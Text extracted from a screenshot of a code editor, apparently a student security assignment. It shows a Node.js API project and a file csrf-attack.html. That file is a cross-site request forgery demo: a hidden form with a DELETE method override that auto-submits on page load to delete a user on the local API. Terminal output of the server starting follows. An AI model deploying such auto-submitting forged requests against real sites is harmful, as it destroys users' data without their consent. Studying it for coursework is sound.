 API-N2-SEGURANCA
config
JS db.js
controllers
JS user_controller.js
models
JS user_model.js
node_modules
routes
JS user_routes.js
csrf-attack.html
package-lock.json
package.json
README.md
JS server.js
csrf-attack.html > ...
1 <!DOCTYPE html>
2 <html lang="pt-BR">
3 <head><meta charset="UTF-8"><title>CSRF Demo</title></head>
4 <body>
5 <h1>Carregue esta página!</h1>
6 <form id="csrfForm" action="http://localhost:3000/users/68183951a2452475df190480" method="POST">
7 <!-- se o servidor aceitar override via _method -->
8 <input type="hidden" name="_method" value="DELETE">
9 </form>
10 <script>
11 // Submete automaticamente o form ao carregar a página
12 document.getElementById('csrfForm').submit();
13 </script>
14 </body>
15 </html>
16
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Pichau\Desktop\API-N2-Seguranca> node server.js
>>
✅ Conectado ao MongoDB Atlas
🚀 API rodando em http://localhost:3000
✅ Conectado ao MongoDB Atlas